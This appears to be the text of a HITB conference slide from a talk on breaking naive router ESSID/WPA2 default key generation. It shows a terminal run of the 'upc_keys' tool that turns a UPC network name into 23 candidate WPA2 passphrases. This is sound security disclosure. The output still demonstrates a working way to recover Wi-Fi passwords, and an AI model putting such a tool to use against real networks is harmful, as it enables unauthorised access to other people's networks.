 HITBSecConf
AMSTERDAM // MALAYSIA
HITB
[~]$
[~]$ ./upc_keys UPC3046996
================================================================
upc_keys // WPA2 passphrase recovery tool for UPC%07d devices
================================================================
by blasty <peter@haxx.in>
-> WPA2 phrase for 'SAAP08154996' = 'HWDSGXUH'
-> WPA2 phrase for 'SAAP14477396' = 'YQECFCNA'
-> WPA2 phrase for 'SAAP14480596' = 'UFSAWDFE'
-> WPA2 phrase for 'SAAP20799796' = 'PGUMFJBW'
-> WPA2 phrase for 'SAAP20802996' = 'NHDCQMCA'
-> WPA2 phrase for 'SAAP28154996' = 'XQTJDBTW'
-> WPA2 phrase for 'SAAP34477396' = 'FXYVUFCF'
-> WPA2 phrase for 'SAAP34480596' = 'GGMJGVAB'
-> WPA2 phrase for 'SAAP40799796' = 'ZUJCPARS'
-> WPA2 phrase for 'SAAP40802996' = 'MGDPHGBH'
-> WPA2 phrase for 'SAAP48154996' = 'GYBJUEDC'
-> WPA2 phrase for 'SAAP54477396' = 'NWDYYEGF'
-> WPA2 phrase for 'SAAP54480596' = 'DGAEEJCH'
-> WPA2 phrase for 'SAAP60799796' = 'KUMYGABC'
-> WPA2 phrase for 'SAAP60802996' = 'CEPCQTVJ'
-> WPA2 phrase for 'SAAP68154996' = 'YBJXCXFX'
-> WPA2 phrase for 'SAAP74477396' = 'UWMEUJGZ'
-> WPA2 phrase for 'SAAP74480596' = 'YHCSCDVF'
-> WPA2 phrase for 'SAAP80799796' = 'SGNWYAGZ'
-> WPA2 phrase for 'SAAP80802996' = 'KWCCDCSF'
-> WPA2 phrase for 'SAAP88154996' = 'QUQKWBPY'
-> WPA2 phrase for 'SAAP94477396' = 'DAVRJRYK'
-> WPA2 phrase for 'SAAP94480596' = 'HERBRQEF'
=> found 23 possible WPA2 phrases, enjoy!
[~]$ ./upc_keys UPC3046996 | grep SAAP | wc -l
23
[~]$
In Stickers We Trust: Breaking Naive
ESSID/WPA2 Key Generation Algorithms
- Peter 'Blasty' Geissler